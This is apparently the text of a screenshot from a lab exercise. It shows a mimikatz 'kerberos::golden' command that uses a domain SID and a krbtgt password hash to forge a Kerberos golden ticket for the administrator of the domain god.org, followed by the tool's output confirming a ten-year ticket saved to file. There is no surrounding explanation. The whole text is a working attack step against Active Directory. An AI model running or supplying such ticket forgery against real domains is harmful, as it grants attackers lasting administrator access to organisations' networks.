 mimikatz # kerberos::golden /admin:administrator /domain:god.org /sid:S-1-5-21-2
952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket
:golden.kiribi
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2022/3/8 11:15:30 ; 2032/3/5 11:15:30 ; 2032/3/5 11:15:30
-> Ticket : golden.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !